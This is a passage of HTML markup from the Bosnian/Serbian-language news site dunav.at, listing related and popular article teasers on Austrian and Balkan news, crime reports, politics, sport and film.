                        <a href="https://dunav.at/muskarac-iz-bih-optuzen-da-je-cetiri-godine-krao-struju-u-austriji/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/muskarac-iz-bih-optuzen-da-je-cetiri-godine-krao-struju-u-austriji/">
                            <img src="https://dunav.at/wp-content/uploads/2024/12/20241230214727_878526_11zon-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/crna-hronika/"   title="" >Crna hronika</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/muskarac-iz-bih-optuzen-da-je-cetiri-godine-krao-struju-u-austriji/" rel="bookmark">Muškarac iz BiH optužen da je četiri godine krao struju u Austriji</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/muskarac-iz-bih-optuzen-da-je-cetiri-godine-krao-struju-u-austriji/" rel="bookmark"><time class="entry-date published" datetime="2024-12-31T13:00:50+01:00">31/12/2024</time><time class="updated" datetime="2024-12-30T23:38:39+01:00">30/12/2024</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Međutim, on je sve to porekao, rekavši da je nedužan, te da je njegov jedini grijeh što je 2019. godine sam priznao da je...                        </div>
                        <a  class="btn-read" href="https://dunav.at/muskarac-iz-bih-optuzen-da-je-cetiri-godine-krao-struju-u-austriji/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-30511 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-regija">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/komsic-sa-predsjednikom-austrije-nema-razloga-da-se-prekida-nato-put-bih/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/komsic-sa-predsjednikom-austrije-nema-razloga-da-se-prekida-nato-put-bih/">
                            <img src="https://dunav.at/wp-content/uploads/2019/10/komsic-vdb-3-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                                             <a href="https://dunav.at/novosti/regija/"  title="" >Regija</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/komsic-sa-predsjednikom-austrije-nema-razloga-da-se-prekida-nato-put-bih/" rel="bookmark">Komšić sa predsjednikom Austrije: Nema razloga da se prekida NATO put BiH</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/komsic-sa-predsjednikom-austrije-nema-razloga-da-se-prekida-nato-put-bih/" rel="bookmark"><time class="entry-date published updated" datetime="2019-10-10T15:32:22+02:00">10/10/2019</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Predsjedavajući Predsjedništva Bosne i Hercegovine Željko Komšić sastao se danas u Beču s predsjednikom Republike Austrije Alexanderom van der Bellenom. Predsjedavajući Komšić dočekan je...                        </div>
                        <a  class="btn-read" href="https://dunav.at/komsic-sa-predsjednikom-austrije-nema-razloga-da-se-prekida-nato-put-bih/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-19173 post type-post status-publish format-standard has-post-thumbnail hentry category-crna-hronika category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/njemacka-policija-uhapsila-dvojicu-drzavljana-bih-u-vozilu-skrivali-17-granata/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/njemacka-policija-uhapsila-dvojicu-drzavljana-bih-u-vozilu-skrivali-17-granata/">
                            <img src="https://dunav.at/wp-content/uploads/2019/02/policija-njemacka-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/crna-hronika/"   title="" >Crna hronika</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/njemacka-policija-uhapsila-dvojicu-drzavljana-bih-u-vozilu-skrivali-17-granata/" rel="bookmark">Njemačka policija uhapsila dvojicu državljana BiH, u vozilu skrivali 17 granata</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/njemacka-policija-uhapsila-dvojicu-drzavljana-bih-u-vozilu-skrivali-17-granata/" rel="bookmark"><time class="entry-date published updated" datetime="2019-02-19T09:48:28+01:00">19/02/2019</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Obojica su uhapšena, a akcija je provedena uz pomoć pasa tragača, prenosi njemački MDR Sachsen. Policijski službenici su ustanovili da navedeni državljani BiH nisu...                        </div>
                        <a  class="btn-read" href="https://dunav.at/njemacka-policija-uhapsila-dvojicu-drzavljana-bih-u-vozilu-skrivali-17-granata/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-100549 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-regija">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/konakovic-sa-salenbergom-bih-preuzima-od-austrije-predsjedavanje-eusdr-om/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/konakovic-sa-salenbergom-bih-preuzima-od-austrije-predsjedavanje-eusdr-om/">
                            <img src="https://dunav.at/wp-content/uploads/2024/12/cd16154c-0f87-4967-af1c-0057e53c6037-1-496x290.jpeg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                                             <a href="https://dunav.at/novosti/regija/"  title="" >Regija</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/konakovic-sa-salenbergom-bih-preuzima-od-austrije-predsjedavanje-eusdr-om/" rel="bookmark">Konaković sa Šalenbergom: BiH preuzima od Austrije predsjedavanje EUSDR-om</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/konakovic-sa-salenbergom-bih-preuzima-od-austrije-predsjedavanje-eusdr-om/" rel="bookmark"><time class="entry-date published" datetime="2024-12-09T23:06:11+01:00">09/12/2024</time><time class="updated" datetime="2024-12-10T01:12:02+01:00">10/12/2024</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Na sastanku se razgovaralo o bilateralnim odnosima između BiH i Republike Austrije, ekonomskoj saradnji, evropskim integracijama, situaciji u regiji te drugim aktuelnim temama. Tom...                        </div>
                        <a  class="btn-read" href="https://dunav.at/konakovic-sa-salenbergom-bih-preuzima-od-austrije-predsjedavanje-eusdr-om/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-2497 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-svijet">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/abdeslam-proglasen-krivim-za-teroristicki-napad-u-briselu/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/abdeslam-proglasen-krivim-za-teroristicki-napad-u-briselu/">
                            <img src="https://dunav.at/wp-content/uploads/2018/04/salah-abdeslam-1-2048x1536_3431705-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                                             <a href="https://dunav.at/novosti/svijet/"  title="" >Svijet</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/abdeslam-proglasen-krivim-za-teroristicki-napad-u-briselu/" rel="bookmark">Abdeslam proglašen krivim za teroristički napad u Briselu</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/abdeslam-proglasen-krivim-za-teroristicki-napad-u-briselu/" rel="bookmark"><time class="entry-date published updated" datetime="2018-04-23T11:03:25+02:00">23/04/2018</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Abdeslam i njegov saučesnik Sofien Ajari neće biti prisutni kada se bude čitala presuda, rekao je predsednik suda Luk Enar, koji nije otkrio razlog...                        </div>
                        <a  class="btn-read" href="https://dunav.at/abdeslam-proglasen-krivim-za-teroristicki-napad-u-briselu/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-33541 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/bivsi-ministar-austrije-o-novom-biskupu-slovencu-pravedna-kazna-bozija/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/bivsi-ministar-austrije-o-novom-biskupu-slovencu-pravedna-kazna-bozija/">
                            <img src="https://dunav.at/wp-content/uploads/2019/12/bec-parlament-austrija_660x330-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/bivsi-ministar-austrije-o-novom-biskupu-slovencu-pravedna-kazna-bozija/" rel="bookmark">Bivši ministar Austrije o novom biskupu Slovencu: Pravedna kazna Božija</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bivsi-ministar-austrije-o-novom-biskupu-slovencu-pravedna-kazna-bozija/" rel="bookmark"><time class="entry-date published" datetime="2019-12-06T10:13:28+01:00">06/12/2019</time><time class="updated" datetime="2019-12-06T10:17:28+01:00">06/12/2019</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Bivši ministar poljoprivrede i šumarstva Austrije Andre Ruprehter usprotivio se imenovanju Jozefa Markeca za novog biskupa rimokatoličke crkve u austrijskoj pokrajini Koruška, zbog njegovog...                        </div>
                        <a  class="btn-read" href="https://dunav.at/bivsi-ministar-austrije-o-novom-biskupu-slovencu-pravedna-kazna-bozija/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
							</div>
		</div>
	                </div>
                                    <div class="more-single">
                        <div id="featured_post-1" class="widget first widget_featured_post"><h2 class="widgettitle">Popularno</h2>
        <!-- Tab panes -->
        <div class="article-content archive-blog">
                <div class="featured-post">
                                                                                <article  class="post-item post-list clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">
                    <img src="https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Inovativni pilot-projekat Fonda za unapređenje zaposlenih u Beču (waff), u saradnji sa Službom za zapošljavanje (AMS), počinje na jesen...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">
                    <img src="https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Prema navodima policije, incident se dogodio oko 19:50 sati. Iz još uvijek nepoznatog razloga, dvojica muškaraca – koji žive...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">
                    <img src="https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Nepoznati počinitelji u Tirolu (Donja Austrija) provalili su na ograđeno područje kompanije za prodaju poljoprivredne mehanizacije te ukrali traktore,...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">
                    <img src="https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Sve je veća neizvjesnost u vezi sa formiranjem austrijske vlade, jer se čini da su koalicijski pregovori između krajnje...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">
                    <img src="https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Iz Kabineta predsjednika Republike su saopštili da je Dodik pregledan danas u poslijepodnevnim časovima u Beogradu, nakon čega je...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">
                    <img src="https://dunav.at/wp-content/uploads/2023/05/dodik-putin-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Predsjednik Republike Srpske Milorad Dodik sastao se danas u Moskvi sa predsjednikom Ruske Federacije Vladimirom Putinom. Dodik je prenio...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">
                    <img src="https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1-491x280.png" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/sport/fudbal/"   title="" >Fudbal</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Talenat za fudbal pokazivao je još od malih nogu, a prve korake na putu profesionalne karijere fudbalera napravio je...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U noćnim lokalima i na manifestacijama sa više od 500 ljudi, nebitno da li se manifestacija održava u zatvorenom...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/magazin/film/"   title="" >Film</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Patrijarh je na svom zvaničnom instagram nalogu zamolio sve one koji su u mogućnosti da pomognu  u realizaciji filma...            </div>
            
        </div>
